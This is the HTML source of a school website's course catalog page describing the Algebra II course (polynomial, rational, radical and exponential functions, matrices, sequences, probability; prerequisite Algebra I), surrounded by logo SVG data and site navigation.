		<path class="st1" d="M131.2,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.1-0.5,1.6-0.8c0.1,0,0.1,0,0.1,0.1
			v0.9c0,0.1,0,0.1,0,0.2c0.5-0.5,1.1-0.9,1.8-1c0.4,0,0.7,0.2,0.7,0.6c0,0,0,0,0,0c0,0.4-0.3,0.7-0.7,0.7c0,0,0,0,0,0
			c-0.1,0-0.3,0-0.4-0.1c-0.2-0.1-0.4-0.2-0.7-0.2c-0.2,0-0.5,0.1-0.6,0.3c-0.2,0.4-0.2,0.8-0.2,1.2v2.2c0,1.1,0,1.3,0.6,1.4h0.6
			c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.8,0-1.2-0.1-1.8-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3
			c0.6-0.1,0.6-0.2,0.6-1.4V6.9z"/>
		<path class="st1" d="M136.5,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.1-0.5,1.6-0.8c0.1,0,0.1,0,0.2,0.1
			c0,0.6-0.1,1.3-0.1,2v2.9c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-1-0.1-1.5-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4L136.5,6.9z M137.8,1.7c-0.1,0.5-0.5,0.8-0.9,0.7
			c-0.4,0-0.7-0.3-0.7-0.7c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.3,0.8,0.7C137.8,1.6,137.8,1.6,137.8,1.7L137.8,1.7z"/>
		<path class="st1" d="M143.5,5.2c0.2,0.4,0.3,0.8,0.3,1.3c-0.1,0.1-0.3,0.1-0.4,0c-0.2-0.6-0.7-1.1-1.4-1.1c-0.6,0-1,0.4-1,1
			c0,0.7,0.7,1,1.2,1.3c0.9,0.5,1.6,1,1.6,2.2s-1.1,1.8-2.3,1.8c-0.6,0-1.2-0.1-1.7-0.5c-0.2-0.5-0.2-1.1-0.2-1.6
			c0.1-0.1,0.3-0.1,0.4,0c0.3,0.9,0.8,1.6,1.7,1.6c0.6,0,1-0.4,1.1-0.9c0,0,0,0,0-0.1c0-0.7-0.6-1.1-1.2-1.5c-0.9-0.5-1.6-1.1-1.6-2
			c0-1.2,1-1.8,2.2-1.8C142.6,4.9,143.1,5,143.5,5.2z"/>
		<path class="st1" d="M147.1,5.8c-0.3,0-0.3,0.1-0.3,0.4v3c0,0.9,0.1,1.8,1.2,1.8c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.4-0.2,0.4-0.2
			s0.2,0.2,0.1,0.3c-0.4,0.5-1,0.8-1.7,0.7c-1.4,0-1.7-0.8-1.7-1.7V6.3c0-0.4,0-0.5-0.3-0.5h-0.4c-0.1-0.1-0.1-0.2-0.1-0.3
			c0.4-0.1,0.7-0.3,1-0.5c0.3-0.3,0.5-0.6,0.7-0.9c0.1-0.1,0.3,0,0.3,0.1v0.7c0,0.3,0,0.3,0.3,0.3h1.8c0.2,0.2,0.2,0.5,0,0.7
			L147.1,5.8z"/>
		<path class="st1" d="M150.9,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.2-0.5,1.7-0.8c0.1,0,0.1,0,0.2,0.1
			c0,0.6-0.1,1.3-0.1,2v2.9c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4L150.9,6.9z M152.2,1.7c-0.1,0.5-0.5,0.8-0.9,0.7
			c-0.4,0-0.7-0.3-0.7-0.7c0-0.5,0.4-0.8,0.8-0.9c0,0,0,0,0.1,0C151.8,0.8,152.2,1.2,152.2,1.7C152.2,1.6,152.2,1.6,152.2,1.7z"/>
		<path class="st1" d="M157.2,8.1c0.2-0.1,0.2-0.2,0.3-0.5V6.9c0-0.6-0.2-1.4-1.2-1.4c-0.4,0-1,0.2-1,0.7c0,0.3,0,0.4-0.2,0.6
			c-0.3,0.2-0.6,0.3-0.9,0.3c-0.1,0-0.2-0.1-0.2-0.2c0,0,0,0,0-0.1c0-0.8,1.8-2,3-2s1.7,0.7,1.7,1.9l-0.1,2.8c0,0.7,0.1,1.4,0.7,1.4
			c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.2-0.1s0.1,0.1,0.1,0.2c-0.3,0.4-0.8,0.7-1.4,0.7c-0.4,0-0.8-0.2-1-0.5
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.3,0.2-0.7,0.4-1.1,0.4c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.5-0.7-0.5-1.1
			c0-0.6,0.3-1,1.3-1.4L157.2,8.1z M156.2,11c0.4,0,0.7-0.2,1-0.4c0.2-0.2,0.3-0.5,0.2-0.8V8.9c0-0.2-0.1-0.2-0.2-0.2
			c-0.2,0-0.4,0.1-0.7,0.2c-0.9,0.3-1.4,0.6-1.4,1.2C155.2,10.6,155.6,11,156.2,11C156.2,11,156.2,11,156.2,11L156.2,11z"/>
		<path class="st1" d="M161.8,6.9c0-0.6,0-0.7-0.4-1l-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3c0.6-0.2,1.1-0.5,1.6-0.8c0.1,0,0.1,0,0.2,0.1
			c0,0.4,0,0.6,0,0.8c0,0.1,0.1,0.2,0.2,0.2c0,0,0,0,0,0c0.7-0.5,1.4-0.8,2.2-0.8c1-0.1,1.8,0.7,1.9,1.7c0,0.1,0,0.2,0,0.3v2.7
			c0,1.1,0,1.3,0.6,1.4h0.4c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.5,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1c-0.1-0.1-0.1-0.3,0-0.4
			c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4V7.3c0.1-0.8-0.4-1.5-1.2-1.6c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0.2-1.4,0.6
			c-0.2,0.3-0.3,0.6-0.2,1v2.4c0,1.1,0,1.3,0.6,1.4h0.3c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0c-0.4,0-0.9-0.1-1.5-0.1s-1.1,0-1.5,0.1
			c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0h0.3c0.6-0.1,0.6-0.2,0.6-1.4L161.8,6.9z"/>
	</g>
</g>
</svg>


                        </div>
</span>

			</a>

		
	</nav><!--.desktop-nav-->

	</header>
<div class='mega-menu'>
	<div class='mega-menu__side'>
		<div class='mega-menu__logo'>
			<img alt='Logo Crest' class='mega-menu__logo--crest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/cac-logo__crest--full-color.svg" /><noscript><img alt='Logo Crest' class='mega-menu__logo--crest' src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/cac-logo__crest--full-color.svg' /></noscript>
			<img alt='Logo Wordmark' class='mega-menu__logo--text' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/cac-logo__name--stacked-inverted.svg" /><noscript><img alt='Logo Wordmark' class='mega-menu__logo--text' src='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/img/cac-logo__name--stacked-inverted.svg' /></noscript>
		</div>
	<form role="search" method="get" id="searchform" class="mega-menu__search" action="/">
		<fieldset>
			<input type="text" value="" placeholder="Search Site" name="s" id="s" />
			<button aria-label="Site Search Submit Button" type="submit" id="searchsubmit" value="" />
		</fieldset>
	</form>		
	<div class='contact'></div>
	</div>

	<div class='mega-menu__nav'>
	<ul id="menu-header-menu" class="mega-menu__menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://cacmustangs.org/about/">About CAC</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://cacmustangs.org/about/welcome-to-cac/">Welcome to CAC</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://cacmustangs.org/about/history-and-mission/">Our History &#038; Mission</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://cacmustangs.org/about/school-profile/">School Profile</a></li>
	<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://cacmustangs.org/about/administration/">Administration</a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://cacmustangs.org/about/faculty-and-staff/">Faculty &#038; Staff</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://cacmustangs.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-31671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31671"><a href="https://cacmustangs.org/unity-in-community/">Unity In Community</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://cacmustangs.org/about/employment/">Employment</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://cacmustangs.org/about/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a href="https://cacmustangs.org/admissions/">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-22712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22712"><a href="https://cacmustangs.org/admissions/">CAC Admissions</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://cacmustangs.org/admissions/visit-cac/">Visit</a></li>
	<li id="menu-item-22716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22716"><a href="https://cacmustangs.org/admissions/apply/">Apply</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://cacmustangs.org/admissions/admissions-checklist/">Admissions Checklist</a></li>
	<li id="menu-item-28797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28797"><a href="https://cacmustangs.org/tuition/">Tuition</a></li>
	<li id="menu-item-28798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28798"><a href="https://cacmustangs.org/financial-aid/">Financial Aid</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cacmustangs.org/admissions/request-information/">Request Info</a></li>
	<li id="menu-item-24293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24293"><a href="https://cacmustangs.org/admissions/family/">Part of the family</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="https://cacmustangs.org/campuses/">Campuses</a>
<ul class="sub-menu">
	<li id="menu-item-22908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22908"><a href="https://cacmustangs.org/campuses/">Explore Our Campuses</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cacmustangs.org/campuses/secondary/">Secondary (main) Campus</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cacmustangs.org/campuses/nlr/">North Little Rock Elementary</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://cacmustangs.org/campuses/pv/">Pleasant Valley Elementary</a></li>
	<li id="menu-item-27654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27654"><a href="https://cacmustangs.org/campuses/mustang-mountain-elementary/">NEW! Mustang Mountain Elementary</a></li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-170"><a href="https://cacmustangs.org/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cacmustangs.org/academics/home/">Academics Home</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://cacmustangs.org/academics/academic-curriculum/">Academic Curriculum</a></li>
	<li id="menu-item-25598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25598"><a href="https://cacmustangs.org/academics/counseling-center/">Academic and College Counseling</a></li>
	<li id="menu-item-28073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28073"><a href="https://cacmustangs.org/academics/course-catalog/">Course Catalog</a></li>
	<li id="menu-item-24578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24578"><a href="https://cacmustangs.org/academics/foundations-program/">Foundations Program</a></li>
</ul>
</li>
<li id="menu-item-32070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32070"><a href="http://cacsports.org">Athletics</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="https://cacmustangs.org/fine-arts/">Fine Arts</a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://cacmustangs.org/fine-arts/band/">Band</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://cacmustangs.org/fine-arts/choir/">Choir</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://cacmustangs.org/fine-arts/drama/">Drama</a></li>
	<li id="menu-item-31145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31145"><a href="https://cacmustangs.org/fine-arts/student-media/">Student Media</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://cacmustangs.org/fine-arts/visual-arts/">Visual Arts</a></li>
	<li id="menu-item-16013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16013"><a href="https://cacmustangs.org/fine-arts/elementary-fine-arts/">Elementary Fine Arts</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://cacmustangs.org/student-life/">Student Life</a>
<ul class="sub-menu">
	<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://cacmustangs.org/calendar/">Calendar</a></li>
	<li id="menu-item-11592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11592"><a href="https://cacmustangs.org/mustangsummercamp/">CAC Summer Programs</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://cacmustangs.org/student-life/activities-clubs/mustang-missions/">Mustang Missions</a></li>
	<li id="menu-item-12470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12470"><a href="https://cacmustangs.org/student-life/secondar-student-trips/">Secondary Student Trips</a></li>
</ul>
</li>
<li id="menu-item-24178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24178"><a href="https://cacmustangs.org/support-cac/">Support CAC</a>
<ul class="sub-menu">
	<li id="menu-item-24179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24179"><a href="https://cacmustangs.org/support-cac/">Home</a></li>
	<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://cacmustangs.org/support-cac/where-funds-go/">Where Funds Go</a></li>
	<li id="menu-item-24177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24177"><a href="https://cacmustangs.org/support-cac/summit-fund/">Summit Fund</a></li>
	<li id="menu-item-26106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26106"><a href="https://cacmustangs.org/gameon/">Game On Athletic Campaign</a></li>
	<li id="menu-item-24182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24182"><a href="https://cacmustangs.org/support-cac/giving-faq/">Giving FAQ</a></li>
	<li id="menu-item-24240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24240"><a href="https://centralarkansaschristianschools-bloom.kindful.com/">Give Now</a></li>
</ul>
</li>
</ul><h2 class='quick-links__heading'>Quick Links:</h2>
<ul id="menu-quick-links" class="mega-menu__quick-links"><li id="menu-item-25288" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25288"><a href="https://cacmustangs.org/news/">News</a></li>
<li id="menu-item-23115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23115"><a href="https://cacmustangs.org/admissions/apply/">Apply</a></li>
<li id="menu-item-23868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23868"><a href="https://cacmustangs.org/alumni/">Alumni</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://cacmustangs.org/about/contact/">Contact Us</a></li>
<li id="menu-item-24699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24699"><a href="https://cacmustangs.org/calendar/">Calendar</a></li>
<li id="menu-item-24285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="https://signup.e2ma.net/signup/1354683/1353767">Opt in to CAC emails</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1383"><a target="_blank" rel="noopener" href="https://cac-mustangs.mybigcommerce.com/">Mustang Store</a></li>
<li id="menu-item-26104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26104"><a href="https://cacmustangs.org/gameon/">Game On Athletic Campaign</a></li>
</ul>	</div>
</div>

<!--
<a class='off-canvas__menu-button'>
	<span class='off-canvas__menu-button--top'></span>
	<span class='off-canvas__menu-button--middle'></span>
	<span class='off-canvas__menu-button--bottom'></span>
</a>
-->

<main data-rocket-location-hash="a1e5c7120c71b4376c1fe55dc2b65871" role="main">


<article id="post-27520" class="cac-course-single has-blocks animate-when-visible fade-in post-27520 cac-course type-cac-course status-publish hentry course-subject-mathematics" >

<header class='post-header'>
<div class='loop-entry__meta--upper'>
</div>
<h1 class='post-header__title'>Algebra II</h1>
<div class='loop-entry__meta--lower'>
</div>
</header>

<p>This class introduces students to additional functions not previously discussed in Algebra I including polynomial, rational and radical functions. This class will prepare students to model situations and to solve equations, including solving quadratic equations over the set of complex numbers and solving exponential equations using the properties of logarithms. Topics covered include those listed above as well as matrices, inequalities, sequences and probability.</p>



<p><strong>Prerequisite(s):</strong> Algebra I</p>

</article>

</main>

<div class='zxc-site-footer__nav--wrap'>

				<nav class='zxc-site-footer__nav'><ul id="menu-header-menu-1" class="zxc-site-footer__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://cacmustangs.org/about/">About CAC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://cacmustangs.org/about/welcome-to-cac/">Welcome to CAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://cacmustangs.org/about/history-and-mission/">Our History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://cacmustangs.org/about/school-profile/">School Profile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://cacmustangs.org/about/administration/">Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://cacmustangs.org/about/faculty-and-staff/">Faculty &#038; Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://cacmustangs.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31671"><a href="https://cacmustangs.org/unity-in-community/">Unity In Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://cacmustangs.org/about/employment/">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://cacmustangs.org/about/contact/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a href="https://cacmustangs.org/admissions/">Admissions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22712"><a href="https://cacmustangs.org/admissions/">CAC Admissions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://cacmustangs.org/admissions/visit-cac/">Visit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22716"><a href="https://cacmustangs.org/admissions/apply/">Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://cacmustangs.org/admissions/admissions-checklist/">Admissions Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28797"><a href="https://cacmustangs.org/tuition/">Tuition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28798"><a href="https://cacmustangs.org/financial-aid/">Financial Aid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://cacmustangs.org/admissions/request-information/">Request Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24293"><a href="https://cacmustangs.org/admissions/family/">Part of the family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="https://cacmustangs.org/campuses/">Campuses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22908"><a href="https://cacmustangs.org/campuses/">Explore Our Campuses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cacmustangs.org/campuses/secondary/">Secondary (main) Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cacmustangs.org/campuses/nlr/">North Little Rock Elementary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://cacmustangs.org/campuses/pv/">Pleasant Valley Elementary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27654"><a href="https://cacmustangs.org/campuses/mustang-mountain-elementary/">NEW! Mustang Mountain Elementary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-170"><a href="https://cacmustangs.org/academics/">Academics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cacmustangs.org/academics/home/">Academics Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://cacmustangs.org/academics/academic-curriculum/">Academic Curriculum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25598"><a href="https://cacmustangs.org/academics/counseling-center/">Academic and College Counseling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28073"><a href="https://cacmustangs.org/academics/course-catalog/">Course Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24578"><a href="https://cacmustangs.org/academics/foundations-program/">Foundations Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32070"><a href="http://cacsports.org">Athletics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="https://cacmustangs.org/fine-arts/">Fine Arts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://cacmustangs.org/fine-arts/band/">Band</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://cacmustangs.org/fine-arts/choir/">Choir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://cacmustangs.org/fine-arts/drama/">Drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31145"><a href="https://cacmustangs.org/fine-arts/student-media/">Student Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://cacmustangs.org/fine-arts/visual-arts/">Visual Arts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16013"><a href="https://cacmustangs.org/fine-arts/elementary-fine-arts/">Elementary Fine Arts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://cacmustangs.org/student-life/">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://cacmustangs.org/calendar/">Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11592"><a href="https://cacmustangs.org/mustangsummercamp/">CAC Summer Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://cacmustangs.org/student-life/activities-clubs/mustang-missions/">Mustang Missions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12470"><a href="https://cacmustangs.org/student-life/secondar-student-trips/">Secondary Student Trips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24178"><a href="https://cacmustangs.org/support-cac/">Support CAC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24179"><a href="https://cacmustangs.org/support-cac/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://cacmustangs.org/support-cac/where-funds-go/">Where Funds Go</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24177"><a href="https://cacmustangs.org/support-cac/summit-fund/">Summit Fund</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26106"><a href="https://cacmustangs.org/gameon/">Game On Athletic Campaign</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24182"><a href="https://cacmustangs.org/support-cac/giving-faq/">Giving FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24240"><a href="https://centralarkansaschristianschools-bloom.kindful.com/">Give Now</a></li>
</ul>
</li>
</ul>		<div class='zxc-site-footer__trigger--wrap'>

						<a href='#' class='zxc-site-footer__trigger'>Sitemap</a>

					</div>

				</nav>

			</div>

<footer class='zxc-site-footer zxc-cac'>
	<section class='zxc-site-footer__row'>
	<div class='zxc-site-footer__logo--wrap'>

					<div class='zxc-site-footer__logo'>
						<a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Site Logo' data-format='svg' data-lazy-src="https://cacmustangs.org/wp-content/uploads/2021/07/cac-logo__crest-full-color.svg"/><noscript><img src='https://cacmustangs.org/wp-content/uploads/2021/07/cac-logo__crest-full-color.svg' alt='Site Logo' data-format='svg'/></noscript></a>

					</div>
				</div>
	<div class='zxc-site-footer__summary'>

					<p>CAC's three campuses serve students in grades Pre-K3 through 12 in the central Arkansas area. Through a challenging, God-focused curriculum and a family-like school community, CAC is dedicated to providing each student the highest quality academic, spiritual, social, and physical education in an encouraging Christian environment.</p>


				</div>
<div class='zxc-site-footer__buttons'>
<div class='zxc-social-links'>
	<a class='zxc-social-link facebook' href='https://www.facebook.com/CACMustangs' target='_blank' title='Follow us on Facebook'> <div class='zxc_inline_svg zxc-social-link__icon'>

                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
	<defs><style>.a{fill:#fff;}</style></defs>
	<path class="a" d="M17.63,24.84H14.46V16h-3V12.93h3V11.1c0-2.49,1-4,3.47-4h2.57v3.05H18.85c-1.14,0-1.22.43-1.22,1.22v1.53h2.9V16h-2.9v8.86Z"/>
</svg>

                        </div>
</a>
	<a class='zxc-social-link instagram' href='http://instagram.com/cac_mustangs' target='_blank' title='Follow us on Instagram'> <div class='zxc_inline_svg zxc-social-link__icon'>

                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
	<defs><style>.icon_instagram_shape{fill:#fff;}</style></defs>
<g>
	<path class="icon_instagram_shape" d="M16,9.4c2.1,0,2.4,0,3.3,0c0.8,0,1.2,0.2,1.5,0.3c0.4,0.1,0.6,0.3,0.9,0.6c0.3,0.3,0.5,0.5,0.6,0.9
		c0.1,0.3,0.2,0.7,0.3,1.5c0,0.8,0,1.1,0,3.3s0,2.4,0,3.3c0,0.8-0.2,1.2-0.3,1.5c-0.1,0.4-0.3,0.6-0.6,0.9c-0.3,0.3-0.5,0.5-0.9,0.6
		c-0.3,0.1-0.7,0.2-1.5,0.3c-0.8,0-1.1,0-3.3,0s-2.4,0-3.3,0c-0.8,0-1.2-0.2-1.5-0.3c-0.4-0.1-0.6-0.3-0.9-0.6
		c-0.3-0.3-0.5-0.5-0.6-0.9c-0.1-0.3-0.2-0.7-0.3-1.5c0-0.8,0-1.1,0-3.3s0-2.4,0-3.3c0-0.8,0.2-1.2,0.3-1.5c0.1-0.4,0.3-0.6,0.6-0.9
